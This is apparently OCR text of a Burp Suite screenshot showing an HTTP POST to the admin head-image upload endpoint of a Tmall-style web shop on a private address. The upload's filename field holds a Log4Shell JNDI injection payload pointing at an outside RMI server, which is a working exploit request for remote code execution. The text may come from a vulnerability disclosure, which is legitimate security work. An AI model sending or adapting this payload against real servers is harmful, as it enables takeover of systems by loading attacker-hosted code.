 Send Cancel < ▼ > ▼
Request R
Pretty Raw \n Actions Select extension... P
1 POST /tmall/admin/uploadAdminHeadImage HTTP/1.1 1
2 Host: 172.20.10.8:8088 2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) 3
Gecko/20100101 Firefox/88.0 4
4 Accept: application/json, text/javascript, */*; q=0.01 5
5 Accept-Language: 6
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 7
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------10294618758258721652914834409
9 Content-Length: 145218
10 Origin: http://172.20.10.8:8088
11 Connection: close
12 Referer: http://172.20.10.8:8088/tmall/admin
13 Cookie: JSESSIONID=C8433B4593E926B36CF04FE2F18B01C8; username=admin
14
15 -----------------------------10294618758258721652914834409
16 Content-Disposition: form-data; name="file"; filename="
${jndi:rmi://192.168.79.1:1099/di2nhb}"
17 Content-Type: image/x-icon